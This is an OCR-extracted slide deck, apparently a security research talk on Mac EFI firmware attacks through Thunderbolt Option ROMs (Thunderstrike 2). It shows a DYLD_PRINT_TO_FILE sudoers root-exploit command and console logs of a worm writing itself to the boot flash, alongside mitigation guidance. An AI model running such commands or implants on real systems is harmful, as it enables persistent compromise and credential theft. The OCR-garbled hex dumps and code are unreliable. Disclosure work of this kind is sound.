### **PERFORMANCE**

- High Performance
- Fast access time: 86MHz serial clock
- Serial clock of Dual Output mode : 80MHz
- Fast program time: 1.4ms(typ.) and 5ms(max.)/page
- Byte program time: 9us (typical)
- Fast erase time: 60ms(typ.) /sector ; 0.7s(typ.) /block
- Low Power Consumption
- Low active read current: 25mA(max.) at 86MHz
- Low active programming current: 20mA (max.)
- Low active erase current: 20mA (max.)
- Low standby current: 50uA (max.)
- Deep power-down mode 5uA (typical)
- · Typical 100,000 erase/program cycles
- · 20 years of data retention







## Something is checking the ROM, but is it hardware or software?

# Details

# CPU MEM



## BIOS

CPU begins executing at f. ff0 BIOS firmware begins init of hw Applies microcode patches Execute Firmware Support Pkg (blob) [Ram is setup] Copy firmware to RAM Begin executing in RAM Setup interrupts, timers, clocks Bring up other cores Setup PCI Setup ACPI tables Execute OS loader

### OxF:FFF0 OF 09 wbinvd 0xF:FFF2 E9 27 F5 jmp loc\_F51C

## $0xF:FFF0$  OF  $09$  $0xF:FFF2 E9 fe$

reset vector:

reset vector: wbinvd jmp loc FFF2

## $\sqrt{1}$ reset\_vector:<br>wbinvd OXF: FFFO OF 09 jmp loc\_FFF2  $0xF:FFF2E9fe$ aaan haann in aan darwestkerreed errori in record Ο - FI  $H$   $H$

同日

期報

IJ.



## reset\_vector: OXF: FFFO OF 09 wbinvd jmp loc\_FFF2  $0xF:FFF2E9fe$ <u>mm hmm howritanataan tanniban</u> o

H

机钢



Fans turn off ROM is being checked by hardware.



Fans stay on ROM is being checked by software. (our code is<br>running)

## The fan keeps spinning = One bit of output



### **ZeroVector**

![](_page_22_Picture_73.jpeg)

### ad -15 0b 00 00  $pg.0...M$ % $...$ 90 1f 5a  $\ldots$ . alm.  $d \ldots z$  $\cdots \cdots$ . FVH... 8e ff ff 10 00 00  $H. g.$ ............  $\ldots$ ,  $\ldots$  m.  $\ldots$  K 82 97 4b 00 00  $f8$   $W(.,>(8..8...8...8))$ 00 41 00  $\ldots$  \$IBIOSI\$A.A. 00 38 00 P.L.E.F.I.4...8. 00 2e  $\bullet$  8.2...0.0.1.4... 00 35 00  $I.0.0...1.2.0.5$ .  $00/43$  6f  $1.0.1.8.3.9...$ Co 5 30 35 pyright (c) 2005 6e 63 2e -2012 Apple Inc. 72 65 73 All rights res 2e 24 4a erved...FL.}..\$J

![](_page_23_Picture_33.jpeg)

### uint32 t result =  $0;$ func fff9a81f( (uintptr\_t) fvh + fvh->hdr len,  $fvh->len - fvh->hdr_len,$ **&result** ) ;

if (result  $==$  \* (uint32\_t\*) &fvh->zero vector[8]) goto good fvh;

![](_page_23_Figure_3.jpeg)

![](_page_24_Picture_7.jpeg)

![](_page_24_Figure_4.jpeg)

% sudo ./flashrom -p internal -c "MX25L6445E/MX25L6473E"  $[\ldots]$ 

Found chipset "Intel HM87". Enabling flash write... Warning: SPI Configuration Lockdown activated. FREGO: Flash Descriptor region (0x00000000-0x00000fff)  $FREG1: [BIOS \text{region} (0x00190000-0x007ffft])]$ FREG2: Management Engine region (0x00002000-0x0018ffff) FREG4: Platform Data region (0x00001000-0x00001fff) PRO: Warning: 0x00000000-0x000001fff is read-only. PR1: Warning: 0x00190000-0x0060ffff is read-only. PR2: Warning: 0x00632000-0x01fffffff is read-only.

![](_page_26_Figure_0.jpeg)

![](_page_27_Figure_0.jpeg)

### (From Intel's i7 PCH data sheet and UEFI Forum recommendations)

### **Mitigation Guidelines**

**BIOS Flash Regions** 

- Lock System Firmware regions as early as possible
- **Set SMM BIOS Write Protect**
- Set BIOS Lock Enable and Implement SMI handler
- Lock Protected Range Registers for SPI Flash

www.uefi.org

### **HSFS-Hardware Sequencing Flash Status Register** (SPI Memory Mapped Configuration Registers)

Attribute: RO, R/WC, R/W 16 bits Size:

### **Description**

Flash Configuration Lock-Down (FLOCKDN)  $- R/W/L$ . When set to 1, those Flash Program Registers that are locked down by this FLOCKDN bit cannot be written. Once set to 1 this bit can only be cleared by a hardware reset jue to a global reset or host partition reset in an Intel<sup>®</sup> ME enabled system.

# How does Apple update its flash?

% sudo /usr/sbin/bless  $-mount$  / -firmware ./test.scap --recovery --verbose

```
Write to RTC: 0
Setting EFI NVRAM:
"efi-apple-recovery" = "<dict>
   <key>IOEFIDevicePathType</key><string>MediaFilePath</string>
   <key>Path</key><string>\EFI\APPLE\FIRMWARE\test.scap</string>
\langle dict>"
```
![](_page_29_Picture_18.jpeg)

![](_page_29_Picture_19.jpeg)

Not a valid SCAP<br>file signature...

 $\approx$  4  $\equiv$  FR 3.19 PM

 $\cup$   $\sim$ 

# Signatures are checked in software!

![](_page_30_Picture_1.jpeg)

# How to mount this attack?

# Details

# CPU MEM

![](_page_32_Picture_6.jpeg)

## BIOS

CPU begins executing at f. ff0 BIOS firmware begins init of hw Applies microcode patches Execute Firmware Support Pkg (blob) [Ram is setup] Copy firmware to RAM Begin executing in RAM Setup interrupts, timers, clocks Bring up other cores Setup PCI Setup ACPI tables Execute OS loader

# Option ROMs

![](_page_33_Picture_1.jpeg)

Loading kernel cache f ernelcache'...

root device uuid is '7/ +++++ ExitBootServices \*\*\*\*\* Password: '2pwtwo Starting OS... 10 OF OE

**KIMM** 

Thunderbolt device with OptionROM exploit

![](_page_34_Picture_31.jpeg)

### **File Vault password** reported by OptionROM

![](_page_34_Picture_5.jpeg)

Flash is locked by code during. the PEI phase except during boot ROM firmware updates.

![](_page_35_Figure_1.jpeg)

Option ROMs are loaded in the DXE phase as is the firmware update program.

![](_page_36_Picture_0.jpeg)

### Apple's Gigabit Ethernet Thunderbolt adapter

Exploit running during recovery mode boot. Replaces firmware files, fixes CRCs, etc.

### Thunderbolt device with Thunderstrike **OptionROM** exploit

**MINUM** 

Apple's RSA key is replaced in the boot ROM with attacker's key.

al couples. Superit

![](_page_37_Picture_3.jpeg)

**CONTRACTORY CONTRACTORY** 

![](_page_38_Picture_0.jpeg)

# Thunderstrike 2: adapted to SW attack

![](_page_40_Picture_1.jpeg)

**AF** 

![](_page_40_Figure_3.jpeg)

mbp101:~ anlock\$ bash ~/Downloads/install \*\*\*\* Getting root access with DYLD\_PRINT\_TO\_FILE echo 'echo "\$(whoami) ALL=(ALL) NOPASSWD:ALL" >&3' | DYLD\_PRINT\_TO\_FILE=/etc/su oers newgrp sudo whoami root

### Root exploit Remote code can escalate to root

![](_page_41_Picture_3.jpeg)

root

\*\*\*\* Installing on motherboard Boot ROM erase size 00001000 fvh size 001a0000 crc 4a6f7b03 free space 0013a150 payload: dest 0013a150, 2fe bytes copying region... crc 4a6f7b03 4a6f7b03 sum 7611 7611 computed crc: 59911775 crc 59911775 59911775 sum 7611 c778 spiflash\_write\_enable: bios\_cntl=1 spiflash\_write\_enable: new\_bios\_cntl=1 spiflash\_read: offset 002ca000 spiflash\_write: 002ca00 nlock BIOS and write to flash spiflash\_read: offset spiflash\_write: 0019000

# Append to FVH and update CRC

![](_page_42_Picture_4.jpeg)

spiflash\_read: offset 002ca000 spiflash\_write: 002ca000 + 1000 bytes spiflash\_read: offset 00190000 spiflash\_write: 00190000 + 1000 bytes \*\*\*\* Installing on Thunderbolt Option ROM Early CRC fc41c8f3 (good) Header CRC d07f5e1b (good) Header sum 59 (good) MAC: 0c:4d:e9:a0:97:12 Option ROM address 0x25fc length 0x1204 bytes Read 0x1200 bytes **PXE CRC 24d4f979**  $---$  new image Early CRC fc41c8f3 (good) Header CRC d07f5e1b (good) Header sum 59 (good) MAC: 0c:4d:e9:a0:97:12 Option ROM address 0x25f ---- writing PXE option 028cc: 0002d0 / 001204

![](_page_43_Picture_1.jpeg)

### Write to Option ROM Search PCIe bus for removable devices

![](_page_43_Picture_3.jpeg)

![](_page_44_Picture_0.jpeg)

bash ~/Downloads/install

 $\mathbf{C}$ 

Thunderbolt adapter is now infected Option ROM contains Thunderstrike 2

command

### $195 - 0011001 - 00x50$

![](_page_44_Picture_10.jpeg)

 $\bigcirc$   $\bigcirc$   $\bigcirc$   $\bigcirc$ 

 $\mathcal{Q}$ 

se de la command

\*\*\*\* ERROR UIFlagPickerRestoreState No state found for flagpicker \*\*\*\* ERROR ArchiveViewCreateWithOptions ArchiveCopyPNGImage failed for file: pre ferences\_good\_samaritan\_message\_ribbon.png \*\*\*\* ERROR ArchiveViewCreateWithOptions ArchiveCopyPNGImage failed for file: log inui\_bootprogressbar.png

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

![](_page_45_Figure_2.jpeg)

....... Thunderstrike 2 is installed in the motherboard boot ROM -------

Starting OSX in

command

root device uuid is '7A18BC97-4624-3FE9-A158-41D2FE591202'

